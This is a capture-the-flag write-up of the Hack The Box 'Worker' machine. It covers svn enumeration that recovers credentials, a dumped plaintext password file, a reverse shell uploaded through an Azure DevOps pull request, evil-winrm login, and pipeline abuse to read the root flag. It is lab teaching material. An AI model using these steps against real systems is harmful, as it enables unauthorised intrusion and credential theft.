Worker - [HTB]
![Cover Image for Worker - [HTB]](/assets/images/blog/Worker/Worker.png)

Table of Contents
Introduction
Worker is a medium level Windows machine where the attacker first will have to face something similar to git in order to find a new domain, a user and a password. Then, using Azure devops will have to upload a reverse shell with the purpose of finding another user name and password getting the user flag with evil-Winrm. Finally, once again, using Azure devops the attacker will have to configure a pipeline, so at building time Azure will print the root flag.
Enumeration
As always start scanning all opened ports with nmap.
kali@kali:$ sudo nmap -sS -p- -T5 --open -n -oN AllPorts.txt 10.10.10.203
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-05 17:07 EST
Nmap scan report for 10.10.10.203
Host is up (0.043s latency).
Not shown: 65532 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
3690/tcp open svn
5985/tcp open wsmanThen, I continue with a deeper scan obtaining a bit of information about each service.
kali@kali:$ sudo nmap -sC -sV -p80,3690,5985 -n -oN PortsInDepth.txt 10.10.10.203
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-05 17:14 EST
Nmap scan report for 10.10.10.203
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3690/tcp open svnserve Subversion
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 9.11 secondsIn port 80 there is a Windows Server web page with just and image (Using gobuster didn't provide much information).
In the port 3690 there is a service named subversion (a software versioning and revision control system distributed as open source under the Apache License (Is like a GitHub Repository)), where we can retrieve a lot of information using subversion-cli tool and its specials syntax.
Let's First gathere some information like the repository like its author, the number of changes, its root repository ...
kali@kali:$ svn info svn://worker.htb
Path: .
URL: svn://worker.htb
Relative URL: ^/
Repository Root: svn://worker.htb
Repository UUID: 2fc74c5a-bc59-0744-a2cd-8b7d1d07c9a1
Revision: 5
Node Kind: directory
Last Changed Author: nathen
Last Changed Rev: 5
Last Changed Date: 2020-06-20 09:52:00 -0400 (Sat, 20 Jun 2020)Secondly, which files are stored in the repository.
kali@kali:$ svn list svn://worker.htb
dimension.worker.htb/
moved.txt
We can download them with the following commands.
kali@kali:$ svn export svn://worker.htb/moved.txt
kali@kali:$ svn export svn://worker.htb/dimension.worker.htb/ In the movedt.txt file there is a new domain, where we can dig deeper in order to find more information.
kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB/Worker$ cat moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
The Worker team :)However, in order to get access we need to provide some credentials, but we don't have any.

Inside the "dimension.worker.htb/index.html" we can find several domains. However, adding theme to the "/etc/hosts" file doesn't doesn't seem to be useful for now.
Looking into the different "revisions" there is a PowerShell file named "deploy.ps1", where we can find a user name and a password.
kali@kali:$ svn checkout -r 2 svn://worker.htb
kali@kali:$ svn list -r 2 svn://worker.htb
deploy.ps1
dimension.worker.htb/
kali@kali:$ cat deploy.ps1
$user = "nathen"
$plain = "wendel98"
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")This credential is being used to access to the devops domain, where there is an Azure DevOps page (Azure DevOps is a Microsoft product that provides version control of files like Git). Inside the web page, we can see a repository about a "Smart hotel".

Explotation
The files inside the repository are the same as the ones that we can find for the web http://spectral.worker.htb/.

So, we could upload a web reverse shell for windows server so we can get access to the server internals. However, we can not upload a shell directly to the repository, we need to do a pull request.

Furthermore, we can not create a branch followed by a pull request because the request will never be completed because we don't have any work items linked.

Finally, in order to upload a reverse shell we need to go to the "Boards" section clicking in one of the Work items.


Then, we need to click on the 3 dots, clicking on new branch.
The appearing pop up should looks like this (Obviously, without the word exploit :V ).

Once, our shell has been uploaded to the repository, we can create a pull request.


Click on "Create" and finally on "Complete" and our shell will be uploaded.

Now, we can create a listening port and when we access to http://spectral.worker.htb/rshell.aspx, we retrieve our reverse shell. However, you won't find anything useful on the C: drive, that is because this machine is composed with another hard drive.
c:\inetpub\wwwroot>fsutil fsinfo drives
Drives: C:\ W:\
c:\inetpub\wwwroot>cd /D W:\Inside W:\ there is a file named passwd with a lot of users and passwords.
W:\svnrepos\www\conf>cat passwd
cat passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = fridayBetween all of them, the one below works for accessing to the system using the winrm service (5985)
robisl:wolves11For that we can use evil-winrm as you can see with the following command.
kali@kali:~/Downloads/evil-winrm-2.3$ evil-winrm -i worker.htb -u robisl -p wolves11
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> cat ..\Desktop\user.txtFurthermore, this credential can be used to get access to the Azure DevOps web page. Finding a new repository.
Privilege escalation
Because we have access to the repository, we can use the Azure Pipelines to execute code on the windows machine that will be executed once our pull request has been accepted. So in order to get our root flag, we need to access to the repository, press "Pipelines" and then "New pipeline".

After that, click on "Azure Repos Git" as our platform for the repository.

Select the repository "PartsUnlimited".

Click on "ASP.NET Core" for building and testing ASP.NET Core projects.

Modify the "azyre-pipelines.yml" file so during building time will be executed.
Note: Don't forget to remove the line pool: 'Default'



Then, click in the "Save and run" button and wait to pipeline to finish.
Finally, click on "dotnet build release" so you will see the root flag.